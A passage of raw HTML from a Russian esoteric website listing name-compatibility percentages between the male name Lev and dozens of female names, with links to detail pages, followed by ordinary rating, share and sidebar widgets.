<p> <a href="/sovmestimost-imen/lev-i-olimpiya" target=_blank>Лев и Олимпия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Серафима</div>
<div class="sovm_proz">70% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-serafima" target=_blank>Лев и Серафима</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ульяна</div>
<div class="sovm_proz">70% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-ulyana" target=_blank>Лев и Ульяна</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Федора</div>
<div class="sovm_proz">70% &#8212; совместимость отличная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-fedora" target=_blank>Лев и Федора</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Богдана</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-bogdana" target=_blank>Лев и Богдана</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Вера</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-vera" target=_blank>Лев и Вера</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Виктория</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-viktoriya" target=_blank>Лев и Виктория</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Галина</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-galina" target=_blank>Лев и Галина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Джулия</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-dzhuliya" target=_blank>Лев и Джулия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Иоанна</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-ioanna" target=_blank>Лев и Иоанна</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ирина</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-irina" target=_blank>Лев и Ирина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ирма</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-irma" target=_blank>Лев и Ирма</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Люция</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-lyuciya" target=_blank>Лев и Люция</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Маргарита</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-margarita" target=_blank>Лев и Маргарита</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Мартина</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-martina" target=_blank>Лев и Мартина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Матрена</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-matrena" target=_blank>Лев и Матрена</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Оксана</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-oksana" target=_blank>Лев и Оксана</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Олеся</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-olesya" target=_blank>Лев и Олеся</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Сабина</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-sabina" target=_blank>Лев и Сабина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Сара</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-sara" target=_blank>Лев и Сара</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Таисия</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-taisiya" target=_blank>Лев и Таисия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Эдита</div>
<div class="sovm_proz">69% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-edita" target=_blank>Лев и Эдита</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Агнесса</div>
<div class="sovm_proz">68% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-agnessa" target=_blank>Лев и Агнесса</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ангелина</div>
<div class="sovm_proz">68% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-angelina" target=_blank>Лев и Ангелина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Динара</div>
<div class="sovm_proz">68% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-dinara" target=_blank>Лев и Динара</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Домна</div>
<div class="sovm_proz">68% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-domna" target=_blank>Лев и Домна</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Евгения</div>
<div class="sovm_proz">68% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-evgeniya" target=_blank>Лев и Евгения</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Инна</div>
<div class="sovm_proz">68% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-inna" target=_blank>Лев и Инна</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Кристина</div>
<div class="sovm_proz">68% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-kristina" target=_blank>Лев и Кристина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Лия</div>
<div class="sovm_proz">68% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-liya" target=_blank>Лев и Лия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Пелагея</div>
<div class="sovm_proz">68% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-pelageya" target=_blank>Лев и Пелагея</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Полина</div>
<div class="sovm_proz">68% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-polina" target=_blank>Лев и Полина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Эвелина</div>
<div class="sovm_proz">68% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-evelina" target=_blank>Лев и Эвелина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Алина</div>
<div class="sovm_proz">67% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-alina" target=_blank>Лев и Алина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Алиса</div>
<div class="sovm_proz">67% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-alisa" target=_blank>Лев и Алиса</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Анатолия</div>
<div class="sovm_proz">67% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-anatoliya" target=_blank>Лев и Анатолия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Белла</div>
<div class="sovm_proz">67% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-bella" target=_blank>Лев и Белла</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Доминика</div>
<div class="sovm_proz">67% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-dominika" target=_blank>Лев и Доминика</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Евстолия</div>
<div class="sovm_proz">67% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-evstoliya" target=_blank>Лев и Евстолия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Катарина</div>
<div class="sovm_proz">67% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-katarina" target=_blank>Лев и Катарина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Магдалина</div>
<div class="sovm_proz">67% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-magdalina" target=_blank>Лев и Магдалина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Роксана</div>
<div class="sovm_proz">67% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-roksana" target=_blank>Лев и Роксана</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Сусанна</div>
<div class="sovm_proz">67% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-susanna" target=_blank>Лев и Сусанна</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Феврония</div>
<div class="sovm_proz">67% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-fevroniya" target=_blank>Лев и Феврония</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Фрида</div>
<div class="sovm_proz">67% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-frida" target=_blank>Лев и Фрида</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Цецилия</div>
<div class="sovm_proz">67% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-ceciliya" target=_blank>Лев и Цецилия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Акилина</div>
<div class="sovm_proz">66% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-akilina" target=_blank>Лев и Акилина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Василиса</div>
<div class="sovm_proz">66% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-vasilisa" target=_blank>Лев и Василиса</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Евфросиния</div>
<div class="sovm_proz">66% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-evfrosiniya" target=_blank>Лев и Евфросиния</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Клавдия</div>
<div class="sovm_proz">66% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-klavdiya" target=_blank>Лев и Клавдия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Нинель</div>
<div class="sovm_proz">66% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-ninel" target=_blank>Лев и Нинель</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Регина</div>
<div class="sovm_proz">66% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-regina" target=_blank>Лев и Регина</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Светлана</div>
<div class="sovm_proz">66% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-svetlana" target=_blank>Лев и Светлана</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Соня</div>
<div class="sovm_proz">66% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-sonya" target=_blank>Лев и Соня</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Станислава</div>
<div class="sovm_proz">66% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-stanislava" target=_blank>Лев и Станислава</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Августа</div>
<div class="sovm_proz">65% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-avgusta" target=_blank>Лев и Августа</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ванда</div>
<div class="sovm_proz">65% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-vanda" target=_blank>Лев и Ванда</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Виринея</div>
<div class="sovm_proz">65% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-virineya" target=_blank>Лев и Виринея</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ираида</div>
<div class="sovm_proz">65% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-iraida" target=_blank>Лев и Ираида</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ия</div>
<div class="sovm_proz">65% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-iya" target=_blank>Лев и Ия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Клариса</div>
<div class="sovm_proz">65% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-klarisa" target=_blank>Лев и Клариса</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">София</div>
<div class="sovm_proz">65% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-sofiya" target=_blank>Лев и София</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Элеонора</div>
<div class="sovm_proz">65% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-eleonora" target=_blank>Лев и Элеонора</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Юлиана</div>
<div class="sovm_proz">65% &#8212; совместимость хорошая</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-yuliana" target=_blank>Лев и Юлиана</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Анисия</div>
<div class="sovm_proz">64% &#8212; совместимость нормальная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-anisiya" target=_blank>Лев и Анисия</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Ефросинья</div>
<div class="sovm_proz">64% &#8212; совместимость нормальная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-efrosinya" target=_blank>Лев и Ефросинья</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Зинаида</div>
<div class="sovm_proz">64% &#8212; совместимость нормальная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-zinaida" target=_blank>Лев и Зинаида</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Раиса</div>
<div class="sovm_proz">64% &#8212; совместимость нормальная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-raisa" target=_blank>Лев и Раиса</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Лолла</div>
<div class="sovm_proz">63% &#8212; совместимость нормальная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-lolla" target=_blank>Лев и Лолла</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Людмила</div>
<div class="sovm_proz">63% &#8212; совместимость нормальная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-lyudmila" target=_blank>Лев и Людмила</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Сарра</div>
<div class="sovm_proz">63% &#8212; совместимость нормальная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-sarra" target=_blank>Лев и Сарра</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Сюзанна</div>
<div class="sovm_proz">63% &#8212; совместимость нормальная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-syuzanna" target=_blank>Лев и Сюзанна</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Лола</div>
<div class="sovm_proz">62% &#8212; совместимость нормальная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-lola" target=_blank>Лев и Лола</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Милица</div>
<div class="sovm_proz">62% &#8212; совместимость нормальная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-milica" target=_blank>Лев и Милица</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Стелла</div>
<div class="sovm_proz">61% &#8212; совместимость нормальная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-stella" target=_blank>Лев и Стелла</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Юния</div>
<div class="sovm_proz">60% &#8212; совместимость нормальная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-yuniya" target=_blank>Лев и Юния</a> </div>
</p></div>
<div class="card">
<div class="sovm_name">Агата</div>
<div class="sovm_proz">59% &#8212; совместимость нормальная</div>
<div class="sovm_a">
<div>Подробную информацию читайте по ссылке</div>
<p> <a href="/sovmestimost-imen/lev-i-agata" target=_blank>Лев и Агата</a> </div>
</p></div>
</p></div>
<style>.block_link{display:none}</style>
<!--end_content--></article>
</div>
<div class="entry clearfix">
<div class="friend">
<div class="social-likes">
<script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter="">&nbsp;</div>
</div>
<div class="rating">
<div id="post-ratings-15246" class="post-ratings" data-nonce="3c0234358f"><img id="rating_15246_1" src="https://zakolduj.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(15246, 1, '1 Star');" onmouseout="ratings_off(3.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_15246_2" src="https://zakolduj.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(15246, 2, '2 Stars');" onmouseout="ratings_off(3.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_15246_3" src="https://zakolduj.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(15246, 3, '3 Stars');" onmouseout="ratings_off(3.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_15246_4" src="https://zakolduj.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(15246, 4, '4 Stars');" onmouseout="ratings_off(3.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_15246_5" src="https://zakolduj.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(15246, 5, '5 Stars');" onmouseout="ratings_off(3.1, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>21</strong> оценок, среднее: <strong>3,10</strong> из 5)<br /><span class="post-ratings-text" id="ratings_15246_text"></span></div><div id="post-ratings-15246-loading" class="post-ratings-loading"><img src="https://zakolduj.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
</div>
<div class="breadcrumbs breadcrumbs_post">
<!--noindex-->
<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти к Заколдуй." href="https://zakolduj.ru" class="home" ><span property="name">Заколдуй</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Совместимость имен между мужчиной и женщиной Рубрика archives." href="https://zakolduj.ru/sovmestimost-imen" class="taxonomy category" ><span property="name">Совместимость имен между мужчиной и женщиной</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Совместимость имени Лев с женскими именами</span><meta property="url" content="https://zakolduj.ru/sovmestimost-imen/lev-i-womans.html"><meta property="position" content="3"></span>   <!--/noindex-->
</div>
</div>
</div>
<div id="sidebar" class="secondary clearfix">
<aside>
<!--noindex-->
<div class="groupsidebar vopros">
<img src="//zakolduj.ru/wp-content/uploads/images/voprossimbol.gif" alt="Вопрос магу">
<a href="//zakolduj.ru/vopros" rel="nofollow" title="Задать вопрос">Задать вопрос</a>
<span>Задайте свой вопрос магу</span>
</div>
<div class="bsidebar bpopular">
<div class="titlesidebar tpopular">
<div>Популярные статьи</div>
</div>  
<!--noindex--><p class="wpp-no-data">Извините. Данных пока нет.</p><!--/noindex-->			
</div>
<div class="bsidebar bcomment">
<div class="titlesidebar tcomment">
<div>Комментарии</div>
</div>  
<div id="vk_all_comments">&nbsp;</div>
<ul><li><img src="//zakolduj.ru/wp-content/uploads/images/icon2_user.gif" alt="Обсуждения"><span>Кирилл</span><a rel="nofollow" href="https://zakolduj.ru/sovmestimost-imen/imena.html#comment-37023">я люблю Алену я хочу с ней встречаца...</a></li><li><img src="//zakolduj.ru/wp-content/uploads/images/icon2_user.gif" alt="Обсуждения"><span>Елена</span><a rel="nofollow" href="https://zakolduj.ru/taro/uejta.html#comment-36053">Согласна с вами, все доступно и лаконично. Спасибо...</a></li><li><img src="//zakolduj.ru/wp-content/uploads/images/icon2_user.gif" alt="Обсуждения"><span>нина</span><a rel="nofollow" href="https://zakolduj.ru/vudu/porcha.html#comment-25290">страшные вещи за которые страшная расплата только ...</a></li><li><img src="//zakolduj.ru/wp-content/uploads/images/icon2_user.gif" alt="Обсуждения"><span>Консол</span><a rel="nofollow" href="https://zakolduj.ru/obryad-ritual/prodazhi-dushi-dyavolu.html#comment-24737">А кто-то вообще пробовал, кому-то получилось?...</a></li></ul>	
</div>
<div class="bsidebar bopros">
<div class="titlesidebar topros">
<div>Опросы</div>
</div>  
<div id="polls-1" class="wp-polls">
<form id="polls_form_1" class="wp-polls-form" action="/index.php" method="post">
<p style="display: none;"><input type="hidden" id="poll_1_nonce" name="wp-polls-nonce" value="eb35df6062" /></p>
<p style="display: none;"><input type="hidden" name="poll_id" value="1" /></p>
<p style="text-align: center;"><strong>Как часто используете магию?</strong></p><div id="polls-1-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
<li><input type="radio" id="poll-answer-1" name="poll_1" value="1" /> <label for="poll-answer-1">Часто</label></li>
<li><input type="radio" id="poll-answer-2" name="poll_1" value="2" /> <label for="poll-answer-2">Иногда</label></li>
<li><input type="radio" id="poll-answer-3" name="poll_1" value="3" /> <label for="poll-answer-3">Никогда</label></li>
</ul><input type="button" name="vote" value="Проголосовать" class="Buttons" onclick="poll_vote(1);" /><a href="#ViewPollResults" onclick="poll_result(1); return false;" title="Результаты">Результаты</a></div>
</form>
</div>
<div id="polls-1-loading" class="wp-polls-loading"><img src="https://zakolduj.ru/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Загрузка ..." title="Загрузка ..." class="wp-polls-image" />&nbsp;Загрузка ...</div>
</div>
<aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><div id="fixedblock">
<div class="list1"></div>
<div class="list2"></div>
</div>
</div>
</aside><aside id="block-2" class="widget widget_block clearfix"><div class="aside_fix"></div></aside>
<!--/noindex-->
</aside>
</div>
<div class="grouppost soverch">
<div class="title_group" id="soveth">
<img src="//zakolduj.ru/wp-content/uploads/images/icon_sovet.gif" alt="Рекомендуем">Советуем почитать	
</div>
<style>
</style>
<div class="perelink-horizontal"><div class="perelink-horizontal-item"><a href="https://zakolduj.ru/zagovory/ot-gryzhi.html"><img src="https://zakolduj.ru/wp-content/uploads/2016/11/zagovory-i-molitvy-ot-gruzhu-275x170.jpg" alt="Магические ритуалы и заговоры от грыжи" style="width:275px; height:170px;" />Магические ритуалы и заговоры от грыжи</a></div><div class="perelink-horizontal-item"><a href="https://zakolduj.ru/runy/runa-inguz.html"><img src="https://zakolduj.ru/wp-content/uploads/2017/07/runa-inguz-275x170.jpg" alt="Руна плодородия - Ингуз" style="width:275px; height:170px;" />Руна плодородия - Ингуз</a></div><div class="perelink-horizontal-item"><a href="https://zakolduj.ru/gadanie/na-suzhenogo-vo-sne.html"><img src="https://zakolduj.ru/wp-content/uploads/2017/07/devushka-spit-275x170.jpeg" alt="Гадания в сне на судьбу и суженого" style="width:275px; height:170px;" />Гадания в сне на судьбу и суженого</a></div><div class="perelink-horizontal-item"><a href="https://zakolduj.ru/taro/3-zhezlov-znachenie.html"><img src="https://zakolduj.ru/wp-content/uploads/2017/03/trojka-zhezlov-275x170.jpg" alt="Особенности и значение Тройки Жезлов" style="width:275px; height:170px;" />Особенности и значение Тройки Жезлов</a></div><div class="perelink-horizontal-item"><a href="https://zakolduj.ru/porcha-i-sglaz/snyatie-porchi.html"><img src="https://zakolduj.ru/wp-content/uploads/2016/10/magicheskie-predmety-275x170.png" alt="Способы снятия порчи" style="width:275px; height:170px;" />Способы снятия порчи</a></div><div 